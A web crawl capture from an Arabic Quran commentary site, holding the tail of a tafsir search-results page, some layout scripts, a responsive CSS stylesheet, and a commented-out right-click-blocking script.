href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/Responsive.CSS
body_size: 1215
content:

.container{
    max-width: 780px;
	padding-bottom:80px;
	/* margin: 0 auto; */
}
.mobileHeader {
	display: none;		
}
.container{
	background:#872631;
	padding-bottom: 0 !important;
}
.innerContent {
	background: #fff;
	min-height: 1300px;
}
.innerContentEng {
	min-height: 1520px;
}
/* .footer {
	width: 780px;
	margin-left: -390px;
	left:50% !important;
	right: auto !important;
} */
	.innerContent{
		border-left: 1px solid #ccc;
	}
	.ENContainer .innerContent{
		border-right: 1px solid #ccc;
		border-left:none;		
	}
	.MainMenu {
		z-index: 100
	}
@media (max-width: 768px) 
{
	
	.innerSearchBox {
height: auto !important;
}
	
	
	#TopLayer{
			height: auto !important;
		}
		#TopLayer > div,
		.PageDisp {
			position: relative !important;
			top:auto !important;
			 width: 100% !important;
		}
	
	.container{
	 	margin: 0 auto;
	}
	.opendMenu .innerContent {
		min-height: 1420px !important;
	}
	.innerContentEng {
		min-height: 1420px;
		left: 0
	}
	.opendMenu .innerContentEng {
		min-height: 1440px !important;
		left: 114px
	}
	body{
		min-width: 230px;
	}
	.topSection {
		background-position: right;
	}
	.ENContainer .topSection {
		background-position: left ;
	}
	.mobileHeader {
		background:#872631;
		padding: 10px 0;
		display: block;
		box-shadow: 0 0 6px rgba(0, 0, 0, .5);
		position: relative;
		z-index: 101
	}
	.menuIcon{
		background:#62171f;
		padding:5px 8px;
		margin:0 10px;
		float: left;
		cursor: pointer;
		border-radius: 5px;
	}
	.bar1, .bar2, .bar3 {
	  width: 24px;
	  height: 3px;
	  background-color: #fff;
	  margin: 5px 0;
	  transition: 0.4s;
	}
	.headerlogo {
		float: right;
		margin:-5px 10px;
		width: 38px;
	}
	.headerlogo a{
		display: inline-block;
	}
	.headerlogo img{
		max-width:100%;
		max-height: 47px
	}
	.MainMenu {
		display: none;
		/* width: 25%; */
		min-width: 114px;
	}
	.opendMenu .MainMenu {
		display: block;
	}
	 .MainMenu .TopMenu {
	 	z-index: 100
	 }
	.ENContainer .innerContent{
		width: calc(100% - 1px);
		border-left: 1px solid #ccc;
		/* border-right: 1px solid #ccc; */
	}	
	.innerContent{
		width: calc(100% - 1px);
		/* border-left: 1px solid #ccc; */
		border-right: 1px solid #ccc;
	}

	.opendMenu .innerContent{
		width:calc(100% - 114px);
	}
	.opendMenu .MainMenu{
		box-shadow: -11px 0px 18px rgba(0, 0, 0, .3);
	}

	.opendMenu .ENContainer .MainMenu{
		box-shadow: 11px 0px 18px rgba(0, 0, 0, .3);
	}
	/* .opendMenu .container:before{
		padding-top: 10px;
		position: absolute;
		top: 0;
		left: 0;
		content: '';
		width:calc(100% - 114px);
		height: 100%;
		display: block;
		box-shadow: inset -20px 0 13px rgba(0, 0, 0, .15);
		z-index: 100;
		pointer-events: none
	}

	.opendMenu .ENContainer.container:before{
		left: auto;
		box-shadow: inset 20px 0 13px rgba(0, 0, 0, .15);
		right: 0;
	} */

	/* .opendMenu .innerContent{
		position: relative;
	}
	.opendMenu .container:before{
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		content: '';
		display: block;
		background: rgba(0,0,0,.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -webkit-gradient(left top, right top, color-stop(40%, rgba(0,0,0,.13)), color-stop(100%, rgba(0,0,0,.7)));
		background: -webkit-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -o-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -ms-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: linear-gradient(to right, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=1 );
		z-index: 100;
		pointer-events: none
	} */

	.MainMenu .Logo {
		display: none;
	}
	#ToolBar {
		height: 23px !important;
		width: 100% !important;
		background: #fff;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.footer {
		width: 100%;
		left: 0 !important;
		margin: 0;
	}
	.container{
		max-width: 660px;
		box-sizing: border-box;
	}
	.ENContainer ~ .mobileHeader {
		display: none;

	}

	body .TextHelp{
		max-width: 100% !important;
	}
	#Taf_ToolBar{
		left: 0 !important;
	}
	.footer a {
		margin: 6px !important;
		display: inline-block
	}
	.DG-pager a {
		margin: 6px !important;
	}
	/* body .ENContainer .TextHelp{
		right: 0 !important;
		left: auto !important;
	} */
	/********************* altafasir page *******************/

	/* .TextArabic select, */
	.container {
		width: 100% !important;
	}

	.TextArabic select{
		min-width: 50% !important;
		max-width:100% !important;
		width: auto !important;
		margin:auto;
	}
	#toplayer{
		margin-top: 40px;
		height: auto !important;
	}
	#toplayer > div {
		position: relative !important;
		top: auto !important;
		width: 100% !important;
	}
	#DispFrame {
		padding: 0 15px;
		width:auto !important;
	}
	.TextArabic {
		max-width: 100% !important;
		position: relative !important;
		top: auto !important;
		left: auto !important;
		margin-bottom: 10px;
	}
	/********************* Quran page *******************/
	#MainLayer {
		position: relative !important;
		left: 0 !important;
		top: 30px !important;
		width: 100% !important;
	}
	.PageHeader {
		width: 100%;
	}
	.QuranPageHeaderAr{
		background-position: right;
	}
	.QuranPageHeaderEn{
		background-position: left;
	}
	.topSectionBG{
		height: 80px;
	}
	#Quran_ToolBar {
		height: 23px !important;
		width: 100% !important;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.QuranHeaderMenuAr {
		left: 0;
		top:80px;
		background-color: #fff;
	}
	.QuranHeaderMenuEn {
		left: auto;
		/* right: 0; */
		top:80px;
		background-color: #fff;
	}
	.innerContentEng #Quran_ToolBar{
		right: 0 !important;
		left: auto !important;
	}
	/* .innerContentEng #Quran_ToolBar .TextHelp{
		left: inherit !important;
	} */

}

@media (max-width: 666px) {
	
	.ENContainer .innerContent,
	.innerContent{/*Fix bage scroll*/
		border: none;
		width: 100%;
	}
	.PageHeader{
		border: none;
	}
}
@media (max-width: 465px) {
	#ToolBar{left: 0px !important;}
	.topSection{
		background-position:right -1px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/R_clickh.js
body_size: -335
content:
/*
function notice() {
	return false;
}
document.oncontextmenu = notice;

<!-- Begin
function disabletext(e){
return false;
}
function reEnable(){
return true;
}
//if the browser is IE4+
document.onselectstart=new Function ("return false")
//if the browser is NS6
if (window.sidebar){
document.onmousedown=disabletext;
document.onclick=reEnable;
}
//  End -->

<!-- Begin
function right(e) {
if (navigator.appName == 'Netscape' && 
(e.which == 3 || e.which == 2))
return false;
else if (navigator.appName == 'Microsoft Internet Explorer' && 
(event.button == 2 || event.button == 3)) {
return false;
}
return true;
}
document.onmousedown=right;
document.onmouseup=right;
if (document.layers) window.captureEvents(Event.MOUSEDOWN);
if (document.layers) window.captureEvents(Event.MOUSEUP);
window.onmousedown=right;
window.onmouseup=right;
//  End -->
*/